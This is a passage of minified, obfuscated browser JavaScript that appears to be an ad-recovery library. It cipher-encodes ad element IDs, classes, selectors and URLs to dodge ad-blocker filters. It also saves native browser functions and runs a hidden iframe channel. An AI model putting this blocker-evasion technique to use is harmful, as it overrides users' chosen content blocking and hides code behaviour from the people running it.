t[n(1419)]&&(Z.A[n(3619)](n(3610)[n(1136)](e),t[n(1419)]),setTimeout((()=>t[n(1419)]([])),0)),Z.A[n(3619)](n(918)[n(1136)](e),t)}catch(t){Z.A[n(3831)](n(451)[n(1136)](e),t)}return Promise[n(2331)]({bids:[],timedOut:[],auctionId:null})};r[t(624)]=function(n){const r=t;return r(2820)!=typeof n||Z.A[r(3619)](""[r(1136)](e,r(899))[r(1136)](n)),n},window[e][t(2223)]=r,window[e][t(1581)]=function(){const n=t;Z.A[n(3619)](n(621)[n(1136)](e,n(2996)))},window[e][t(2396)]=function(){const n=t;Z.A[n(3619)](n(621)[n(1136)](e,n(2294)))},window[e][t(1299)]=function(){const n=t;return Z.A[n(3619)](n(621)[n(1136)](e,n(1979))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3676);function s(){const t=r,e=o.A[t(2910)](i);return e?t(2498)===e:void 0}function a(t){const e=r;o.A[e(1557)](i,t[e(3062)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3191)](t){const e=r;if(!t[e(3404)])return 0;let n;for(n=0;n<t[e(3404)][e(2436)][e(2080)]&&t[e(3404)][e(2436)][n]!==t;n++);return n}static[r(2837)](){const t=r;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2849)]!==e[t(1153)]}catch(t){return!0}}static[r(1409)](){const t=r;if(void 0!==l[t(3051)])return l[t(3051)];if(!l[t(2837)]())return l[t(3051)]=!1,!1;if(window[t(1448)][t(1144)][t(3151)](t(3163))||(0,i.EW)(window[t(1448)][t(1144)]))return l[t(3051)]=!0,!0;try{if((window[t(1448)][t(1144)][t(1187)]("#")?window[t(1448)][t(1144)][t(3107)](0,window[t(1448)][t(1144)][t(2698)]("#")):window[t(1448)][t(1144)])===(window[t(2031)][t(1448)][t(1144)][t(1187)]("#")?window[t(2031)][t(1448)][t(1144)][t(3107)](0,window[t(2031)][t(1448)][t(1144)][t(2698)]("#")):window[t(2031)][t(1448)][t(1144)]))return l[t(3051)]=!0,!0}catch(t){}return l[t(3051)]=!1,!1}static[r(2020)](){const t=r;if(!this[t(2837)]())return!1;try{return window[t(2031)][t(1448)][t(1144)],!1}catch(t){return!0}}static[r(3216)](t){const e=r,n=e(1945);let o=t[n];return o||(o=a.A[e(1545)](),t[n]=o),o}static[r(2350)](t){const e=r,n=document[e(1724)](e(2912)),o=s.A[e(2910)]()[e(1823)][e(2910)][e(3373)](t);for(let t=0;t<o[e(2080)];t++){const r=o[t];s.A[e(2910)]()[e(770)][e(3373)](n,r[e(1516)],r[e(383)])}return s.A[e(2910)]()[e(1077)][e(1557)][e(3373)](n,s.A[e(2910)]()[e(1077)][e(2910)][e(3373)](t)),n}static[r(312)](t,e){const n=r;e[n(3302)]?s.A[n(2910)]()[n(3531)][n(3373)](e[n(202)],t,e[n(3302)]):s.A[n(2910)]()[n(2168)][n(3373)](e[n(202)],t)}static async[r(1137)](t,e){const n=r;if(s.A[n(2910)]()[n(877)][n(3373)](t,n(2415))&&!s.A[n(2910)]()[n(877)][n(3373)](t,n(1743))){const r=(0,c.c)((e=>{const r=n;s.A[r(2910)]()[r(985)][r(3373)](t,r(471),(()=>{e()})),s.A[r(2910)]()[r(985)][r(3373)](t,r(3831),(()=>{e()}))}));return e[n(3404)][n(1147)](t,e),r}return e[n(3404)][n(1147)](t,e),(0,c.c)((t=>t()))}static async[r(2503)](t,e){const n=r;if(s.A[n(2910)]()[n(877)][n(3373)](e,n(2415))&&!s.A[n(2910)]()[n(877)][n(3373)](e,n(1743))){const r=(0,c.c)((t=>{const r=n;s.A[r(2910)]()[r(985)][r(3373)](e,r(471),(()=>{t()})),s.A[r(2910)]()[r(985)][r(3373)](e,r(3831),(()=>{t()}))}));return s.A[n(2910)]()[n(2168)][n(3373)](t,e),r}return s.A[n(2910)]()[n(2168)][n(3373)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3051),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2006)](t){this[r(3120)]=t}static[r(2910)](t){const e=r;let n=!(arguments[e(2080)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2080)]>2&&void 0!==arguments[2]?arguments[2]:e(1731);try{return n&&(t=a(t)),window[o][e(2025)](t)}catch(t){return""}}static[r(1557)](t,e){const n=r;let o=!(arguments[n(2080)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2080)]>3&&void 0!==arguments[3]?arguments[3]:n(1731);try{if(o&&(t=a(t)),!this[n(3120)])return window[s][n(2480)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2392)](),s=()=>{const t=o;t(2820)!=typeof window[t(1996)]?Date[t(2392)]()-i>e?r(new Error(t(3737))):setTimeout(s,50):n(window[t(1996)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3050)!==t[o(1646)]&&o(3141)!==t[o(1646)]||e&&!t[o(1648)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1996)])||void 0===i||i[r(3373)](s,r(519),2,(()=>{}),t[r(2128)])}catch{}n(t)}};null===(s=(a=window)[o(1996)])||void 0===s||s[o(3373)](a,o(3641),2,u),setTimeout((()=>{c||r(new Error(o(1695)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(2817)])||void 0===r?void 0:r[e(2621)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1087));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2080)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2392)](),s=()=>{const t=o;t(2820)!=typeof window[t(851)]?Date[t(2392)]()-i>e?r(new Error(t(335))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(851)])||void 0===r||r[e(3373)](o,e(3641),((t,r)=>{const o=e;r&&t&&(o(192)===t[o(1815)]||o(1813)===t[o(1815)])&&n(t)})),null===(i=(s=window)[e(851)])||void 0===i||i[e(3373)](s,e(1043),((t,r)=>{r&&t&&n({eventName:e(3746),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1737)](t)}return{result:await Promise[r(2331)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2480)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2672)]((t=>{}))}catch(t){}}static[r(1260)](t){const e=r;let n=!(arguments[e(2080)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2080)]>2&&void 0!==arguments[2]?arguments[2]:e(1731);try{return n&&(t=a(t)),window[o][e(3783)](t)}catch(t){}}}(0,o.A)(s,r(3120),!1);const a=t=>""[r(1136)](window[r(1448)][r(1261)],r(530))[r(1136)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3641)](t(440),i)}function a(){const t=a2l;window[t(519)](t(440),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1306)](HTMLIFrameElement[r(2939)],r(1401)),XMLHttpRequest_open:()=>a(window,r(1803),r(3331)),Window_decodeURIComponent:()=>a(window,r(1349),r(536)),Window_fetch:()=>a(window,r(1349),r(3566)),Element_setAttribute:()=>a(window,r(3303),r(3394)),EventTarget_addEventListener:()=>a(window,r(789),r(3641))},i=r(1170)+window[r(442)](window[r(1448)][r(1144)]),s={get(){return this[r(924)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1667)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2213)===e[o(3203)]()?t[n]:o(2653)===e?null===(i=t[o(2653)])||void 0===i?void 0:i[n]:o(3487)===e?null===(s=t[o(3487)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2939)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3062)]=()=>e(3236),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(2135)]=t,this[n(2964)]=e}}class s{static[r(491)](t,e){const n=r;let s=arguments[n(2080)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1109)]=t=>{const e=a;4===n[e(1074)]&&r(new i(n[e(2135)],n[e(745)]))},n[a(3331)](t,e),n[a(3488)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(1724)](e(2854)),s[e(3612)][e(177)](e(1625),"0"),s[e(3612)][e(177)](e(3296),"0"),s[e(3612)][e(177)](e(1103),e(3537)),s[e(3612)][e(177)](e(1302),e(1531)),o.A[e(2910)]()[e(770)][e(3373)](s,e(3513),e(1882));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3812)]+e(1242),endpoint:r.A[e(3812)]});o.A[e(2910)]()[e(770)][e(3373)](s,e(2308),e(848)[e(1136)](n,e(703)));const c=t=>{const n=e;n(2417)===t[n(3649)][n(1895)]&&(a=!0,window[n(519)](n(1050),c))};window[e(3641)](e(1050),c),document[e(3009)][e(1553)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2910)]()[i(2391)][i(2910)][i(3373)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3118)][i(3270)]=t=>{n(t[i(3649)])},l[i(3690)]({type:i(2114),src:e},"*",[u[i(2381)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(3448),r(724),r(3740),r(1708),r(1603),r(1162),r(962),r(2620),r(2758),r(517),r(1841),r(2123),r(1927),r(2525),r(1208),r(3718),r(2704),r(328),r(1008),r(1786),r(1767),r(1622),r(2462),r(1875),r(2741),r(1176),r(260),r(2649),r(3803),r(2823),r(3354),r(2523),r(2390),r(3368),r(3339),r(1872),r(2637),r(2586),r(1921),r(1563),r(3426),r(3434),r(3670),r(581),r(1422),r(1617),r(3585),r(3681),r(598),r(553),r(251),r(1494),r(1208),r(813),r(2202),r(3214),r(2303),r(2876),r(2008),r(2508),r(1363),r(3540),r(1801),r(1246),r(3652),r(2905),r(539),r(3870),r(2954),r(1220),r(990),r(3494),r(460),r(2581),r(3560),r(3748),r(1285),r(3057),r(355),r(2890),r(3434),r(1554),r(264),r(3407),r(2922),r(2072),r(473),r(804),r(647),r(1632),r(3247),r(3414),r(2146),r(3105),r(2162),r(527),r(2575),r(1638),r(3364),r(1672),r(2203),r(2201),r(783),r(461),r(326),r(1853),r(480),r(2814),r(3793),r(3618),r(3272),r(261),r(2462),r(2141),r(252),r(3041),r(3579),r(749),r(768),r(835),r(2469),r(3110),r(3034),r(840),r(1666),r(1556),r(1910),r(2406),r(1194),r(3187),r(2942),r(268),r(191),r(1752),r(1693),r(2991),r(1487),r(1763),r(300),r(1372),r(1132),r(1375),r(1327),r(3572),r(1379),r(3198),r(3517),r(2906),r(3427),r(3629),r(3254),r(3855),r(3159),r(3184),r(3645),r(1830),r(870),r(3137),r(1018),r(622),r(2360),r(893),r(3624),r(1651),r(1880),r(796),r(3244),r(2527),r(557),r(3401),r(3876),r(2904),r(2976),r(3617),r(3082),r(2893),r(2830),r(2678),r(652),r(1712),r(1398),r(2255),r(1366),r(2926),r(2720),r(1551),r(992),r(1824),r(853),r(912),r(3259),r(2863),r(3841),r(2271),r(1626),r(3704),r(2711),r(450),r(1369),r(1206),r(2926),r(2105),r(3843),r(3525),r(2660),r(2629),r(3776),r(1546),r(2047),r(1180),r(2434),r(651),r(2290),r(3453),r(1254),r(316),r(2100),r(1407),r(1343),r(195),r(983),r(2785),r(217),r(1806),r(3422),r(2447),r(3797),r(3222),r(573),r(2476),r(2636),r(1321),r(1770),r(1037),r(2534),r(3388),r(3078),r(3832),r(2482),r(258),r(732),r(409),r(1013),r(3399),r(996),r(3361),r(1108),r(2677),r(1587),r(253),r(2815),r(966),r(2233),r(3199),r(2829),r(2700),r(819),r(3505),r(1381),r(2084),r(3480),r(514),r(396),r(1555),r(1291),r(1252),r(1065),r(1471),r(620),r(544),r(3384),r(385),r(3708),r(509),r(2513),r(2772),r(1089)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1941),r(1425),r(1019),r(874),r(2438),r(2841),"Ad",r(3435),r(2049),r(1271),r(1598),r(284),r(2852),r(2317),r(2140),r(3524),r(2973),r(2555),r(2154),r(1126),r(3473),r(3523),r(197),r(1001),r(3553),r(1412),r(572),r(1502),r(2567),r(153),r(1703),r(3606),r(1715),r(2580),r(839),r(2703),r(3735),r(3287),r(1209),r(2805),r(1540),r(3192),r(1677),r(1761),r(1079),r(3739),r(857),r(752),r(1550),r(2984),r(1319),r(3371),r(2402),r(3246),r(2068),r(3325),r(2769),r(2304)],c=["ad",r(3568),"Ad",r(1348)],l=[r(1881),r(2667),r(3721)],u=[],d=[{key:r(1969),value:[r(483)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3189)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3548)])&&void 0!==h?h:[]][e(640)]((t=>e(1912)!==t)),k=[...s,...null!=t&&t[e(2383)]?[new RegExp(t[e(2383)][e(2948)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2920)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(674)])&&void 0!==m?m:[]],z={id:[{type:e(951),value:e(186)},{type:e(951),value:e(1358)},{type:e(951),value:e(1964)},{type:e(951),value:e(1538)},...null!==(p=null==t||null===(g=t[e(1038)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2375),value:e(449)},...null!==(w=null==t||null===(b=t[e(1038)])||void 0===b?void 0:b[e(3227)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(286)])&&void 0!==y?y:[]],S=t=>t[e(235)](/[.*+?^${}()|[\]\\]/g,e(2784)),N=new RegExp([...x[e(3808)](S),...v[e(3808)]((t=>"\\b"[e(1136)](S(t),"\\b"))),...E[e(3808)](S),...A[e(3808)](S),...k[e(3808)]((t=>t[e(515)]))][e(2948)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2948)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:z}}function f(t,e){const n=r;return!(!t[n(2011)][n(1187)](e)&&!t[n(3698)][n(617)](e)||t[n(1038)].id[n(3878)]((t=>n(2375)===t[n(1895)]?t[n(383)]===e:n(951)===t[n(1895)]?e[n(1187)](t[n(383)]):void t[n(1895)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1169)][n(3878)]((t=>i[n(3306)][n(3653)](t)))&&!t[n(777)][n(3878)]((t=>t[n(617)](i[n(1144)])))||t[n(1038)][n(3227)][n(3878)]((t=>n(2375)===t[n(1895)]?t[n(383)]===i[n(1144)]:n(951)===t[n(1895)]?i[n(1144)][n(1187)](t[n(383)]):void 0)))}function p(t,e){const n=r;return e[n(3151)](n(697))&&t[n(286)][n(1187)](e)}function g(t,e,n){const o=r;return!!n&&t[o(415)][o(3878)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1187)](n)}))}function w(t,e){const n=r;return!!(e[n(1201)]("id")&&f(t,e.id)||e[n(1201)](n(1118))&&f(t,e[n(1545)])||e[n(1201)](n(2415))&&m(t,e[n(894)](n(2415)))||e[n(1201)](n(1144))&&m(t,e[n(894)](n(1144))))}function b(t,e){const n=r;return t[n(2920)][n(3878)]((t=>t[n(3203)]()===e[n(3203)]()))}function y(t,e){const n=r;return t[n(660)][n(617)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2080)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2149)]("")[e(3808)]((t=>n[e(1956)][e(1187)](t)?String[e(1326)](n[e(1800)])+i(n[e(1956)],n[e(852)],t):n[e(2485)][e(1187)](t)?String[e(1326)](n[e(3520)])+i(n[e(2485)],n[e(1826)],t):i(n[e(3751)],n[e(3825)],t)))[e(2948)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3107)](0,4));if(!n)throw new Error(e(1022)+t);const o=t[e(3107)](4);let i=0;return o[e(2149)]("")[e(3808)]((t=>{const r=e;if(0==i&&t===String[r(1326)](n[r(1800)]))return i=1,"";if(0==i&&t===String[r(1326)](n[r(3520)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(852)][r(1187)](t)?s(n[r(1956)],n[r(852)],t):s(n[r(3751)],n[r(3825)],t)+t;if(2==e)return n[r(1826)][r(1187)](t)?s(n[r(2485)],n[r(1826)],t):s(n[r(3751)],n[r(3825)],t)+t;throw new Error(r(2686)+e)}return s(n[r(3751)],n[r(3825)],t)}))[e(2948)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2080)])throw new Error(r(1899));return t[r(1187)](n)?e[t[r(2698)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2080)])throw new Error(r(1899));return e[r(1187)](n)?t[e[r(2698)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2030)]((e=>e.id===t)):o.A[e(3619)]?l[0]:i.A[e(1691)](l)}const a=()=>l[l[r(2080)]-1];function c(t){const e=r,n=[e(1315),e(2029),e(3756),e(3490),e(1526),e(3037),e(521),e(1832),e(3443)],o={};for(let r=0;r<n[e(2080)];r++){const i=t[r];o[atob(n[r])]=e(2540)==typeof i?atob(i):i}return o}const l=[[r(3161),r(1462),r(250),117,r(2206),r(3400),57,r(2372),r(1134)],[r(2379),r(885),r(2327),117,r(2597),r(2349),115,r(2855),r(313)],[r(2464),r(400),r(1746),97,r(412),r(3446),114,r(1827),r(2060)],[r(1453),r(2995),r(2927),106,r(2585),r(1758),53,r(2743),r(1465)]][r(3808)]((t=>c(t))),u=[[r(933),r(2334),r(389),119,r(289),r(1983),102,r(2001),r(1525)],[r(1165),r(1686),r(2701),57,r(858),r(3169),101,r(3650),r(1537)],[r(1076),r(736),r(632),102,r(582),r(2078),56,r(3796),r(3847)],[r(2574),r(1818),r(1323),97,r(2249),r(1236),115,r(747),r(161)],[r(3253),r(2517),r(2602),121,r(1088),r(390),110,r(3251),r(1486)],[r(585),r(3475),r(2879),118,r(2902),r(3016),115,r(2563),r(1075)],[r(216),r(772),r(3197),112,r(2444),r(472),114,r(2689),r(3637)],[r(753),r(1477),r(3053),107,r(410),r(3322),104,r(2648),r(909)],[r(2742),r(2299),r(2129),115,r(865),r(2028),104,r(470),r(1660)],[r(2819),r(2804),r(370),97,r(222),r(387),101,r(1879),r(2399)],[r(1962),r(960),r(1958),106,r(2227),r(1978),107,r(1269),r(2733)],[r(832),r(3771),r(2751),102,r(1053),r(2782),57,r(975),r(2921)],[r(2548),r(2099),r(3788),103,r(3512),r(837),97,r(2661),r(2835)],[r(726),r(3280),r(626),56,r(3639),r(938),49,r(2544),r(1111)],[r(1139),r(3044),r(3100),111,r(3067),r(2860),104,r(2098),r(2978)],[r(3130),r(1975),r(1383),107,r(2445),r(221),50,r(1135),r(3052)]][r(3808)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2l,n=o.A[e(3720)](t),r=i.A[e(1545)](),s=n[e(235)](e(2975),'"'[e(1136)](r,'"')),a=JSON[e(3879)](s);return a[e(2083)]=a[r],delete a[r],a}function a(t){const e=a2l;return!!(window[e(1448)][e(719)]+window[e(1448)][e(1931)])[e(1187)](e(3403))||e(2498)===r.A[e(2910)](e(3658),!1)||e(2134)!==r.A[e(2910)](e(3658),!1)&&Math[e(206)]()<t}function c(t){const e=a2l;try{if(!window[e(1970)]||!(e(1783)in window[e(1970)]))return!1;const n=window[e(1970)][e(1783)];return!(!n[e(1541)]||!n[e(2330)])&&n[e(1541)]/n[e(2330)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1187)](r(1625))||t[r(1187)](r(3296))?t=(t=(t=(t=t[r(235)](/(^width\s*:)/g,r(239)))[r(235)](/([^-]width\s*:)/g,r(239)))[r(235)](/(^height\s*:)/g,r(239)))[r(235)](/([^-]height\s*:)/g,r(239)):t,i=t=>t[r(1187)](r(1625))||t[r(1187)](r(3296))?t=(t=(t=(t=t[r(235)](/(^width\s*:)   /g,"$1"))[r(235)](/([^-]width\s*:)   /g,"$1"))[r(235)](/(^height\s*:)   /g,"$1"))[r(235)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3812)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2302),context:e(1754),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3644),context:r(1754)}),h=r(1431)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2910)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2302),context:e(3320),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1557)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3812)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2302),context:e(607),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3653)](";")&&!h[e(3653)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3644),context:e(607)});return t[e(3653)](";")&&!n[e(3653)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3812)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(383),direction:e(2302),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3644),context:r(383)});function v(t,e,n){const o=r,i=s.z1[o(2080)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3107)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3107)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2302)===t[e(2003)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3812)],isPageLevel:l}=t;u=n=>t[e(3014)]&&!t[e(3014)](n)?n:(0,s.md)(n[e(2149)]("\\")[e(2948)](""),o),d=function(s){const a=e;let u=arguments[a(2080)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3607)];return s[a(3151)]("{{")&&s[a(3653)]("}}")?s:s[a(3151)](".")&&!s[a(3151)]("./")&&!s[a(3151)](a(3419))||s[a(3151)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3014)],attributeFilter:t[a(705)]}):t[a(1716)]&&!t[a(1716)](s)?s:(l&&u===i.MN[a(808)]&&(u=i.MN[a(2358)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1144)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(705)]&&!t[e(705)](n)?n:e(697)[e(1136)]((0,s.md)(n[e(3107)](5),o)[e(3203)]()),f=n=>t[e(3392)]&&t[e(3392)](n)?e(1574)+(0,s.md)(n[e(3203)](),o):n}else e(3644)===t[e(2003)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3594)]:t,h=t=>(0,s._)(t[e(3107)](5))?e(697)+(0,s.ks)(t[e(3107)](5)[e(3203)]()):t,f=t=>t[e(3151)](e(1574))&&(0,s._)(t[e(3107)](3))?(0,s.ks)(t[e(3107)](3)):t):e(1683)===t[e(2003)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3761)])[r(1144)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3713)](n);const y=m[r(2080)]>=3&&r(3765)===m[m[r(2080)]-3][r(1516)];if(r(3557)===n[r(1895)])n[r(1516)]=u(n[r(1516)]);else if(r(2956)===n[r(1895)])n[r(1516)]=u(n[r(1516)]);else if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&n[r(1516)][r(1516)][r(3151)](r(697)))n[r(1516)][r(1516)]=h(n[r(1516)][r(1516)]);else if(r(615)!==n[r(1895)]||r(1753)!==n[r(1516)][r(1895)]||"id"!==n[r(1516)][r(1516)]&&r(493)!==n[r(1516)][r(1516)]&&r(926)!==n[r(1516)][r(1516)]||r(2470)!==(null===(o=n[r(383)])||void 0===o?void 0:o[r(1895)]))if(r(615)!==n[r(1895)]||r(1753)!==n[r(1516)][r(1895)]||r(1625)!==n[r(1516)][r(1516)]&&r(3296)!==n[r(1516)][r(1516)]||r(2470)!==(null===(a=n[r(383)])||void 0===a?void 0:a[r(1895)]))if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&r(3612)===n[r(1516)][r(1516)]&&r(2470)===(null===(l=n[r(383)])||void 0===l?void 0:l[r(1895)])&&(n[r(383)][r(383)][r(1187)](r(1625))||n[r(383)][r(383)][r(1187)](r(3296)))){if(r(2302)===t[r(2003)]){const t=(0,c.e)(n[r(383)][r(383)]);t!==n[r(383)][r(383)]&&(n[r(383)][r(383)]=n[r(383)][r(383)]+", "+t)}else if(r(3644)===t[r(2003)]){const t=(0,c.H)(n[r(383)][r(383)]);t!==n[r(383)][r(383)]&&(n[r(383)][r(383)]=t)}}else if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&r(2415)===n[r(1516)][r(1516)]&&r(2470)===(null===(p=n[r(383)])||void 0===p?void 0:p[r(1895)]))r(2302)===t[r(2003)]?n[r(383)][r(383)]=v(n[r(3396)],n[r(383)][r(383)],u):n[r(383)][r(383)]=u(n[r(383)][r(383)]);else if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&"id"===n[r(1516)][r(1516)]&&r(1753)===(null===(g=n[r(383)])||void 0===g?void 0:g[r(1895)]))r(2302)===t[r(2003)]?n[r(383)][r(1516)]=v(n[r(3396)],n[r(383)][r(1516)],u):n[r(383)][r(1516)]=u(n[r(383)][r(1516)]);else if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&r(2070)===n[r(1516)][r(1516)]&&r(1753)===(null===(w=n[r(383)])||void 0===w?void 0:w[r(1895)]))t[r(2003)],n[r(1516)][r(1516)]=u(n[r(1516)][r(1516)]);else if(r(615)===n[r(1895)]&&r(1753)===n[r(1516)][r(1895)]&&r(1118)===n[r(1516)][r(1516)]&&r(2470)===(null===(b=n[r(383)])||void 0===b?void 0:b[r(1895)])){const e=n[r(383)][r(383)];if(r(2302)===t[r(2003)])if("="!==n[r(3396)]&&null!==n[r(3396)]||!e[r(1187)](" "))n[r(383)][r(383)]=v(n[r(3396)],e,u);else{const 